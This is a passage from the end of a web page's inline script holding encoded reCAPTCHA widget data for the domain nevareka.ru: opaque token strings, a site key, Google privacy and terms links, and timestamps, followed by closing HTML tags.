6DDhmAvw6xRw6DCusKpw4EZw5F2wpTDncKJfxsewpl8NMKNZMO/TMObRArDmAwCdMOewoLCksOrwpIiwoIOwrlmwos/[base64]/CpMKywp/CssKLBkgDw45YFcOFw7PCoDMbRsODH8ObfsO2wpjCpsOnw6/[base64]/[base64]/DpT/CmMOAEBHDpMOlfEIhwqU7w7AtwolUwq3CsUs9w73CnjzCsMOZJV/[base64]/[base64]/wo/Ct8Ohw4HCq8Oiwo7DoSRaw4AkLhLDisKOwqhxVsK2AGQ2wrEFYMKlw4zCtlNKwpXCu2DChMO4w7gXDzXCnMK/[base64]/wphQV8Oww6Zvw7HDuMKXw7zDhcOIw6PCkMKwER/CvTkkw7XDhz3CrybCssOnMcKTw4Z0fMKAw7dZSMO3w5R5dFQew7Zqw7DCicKEw5rCqMODXBJydcOnw7o\\u003d\x22],null,[\x22conf\x22,null,\x226LdR6YIUAAAAAEm7WLk6KRAiN1KxefLWO2IFmiH8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,852],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nevareka.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z1PUMoSzdd0e+ck3eihz4F5E7sBgtxZMV8XgeHqXO+4\\u003d\x22,1,0,null,1,1769678145248,0,0,[183,204,240],null,[92],\x22RC-EymCBRcaOxkM_A\x22,null,null,null,null,null,\x220dAFcWeA7Udhcx7BfM9fExLf6mtGju8HpjN4oRcnjcydtXVBSx-29rDTYyDNEgkAPXKr7QvwPDJHOuiteFyi2G8CJbOSEO5lBILw\x22,1769760945495]");
    </script></body></html>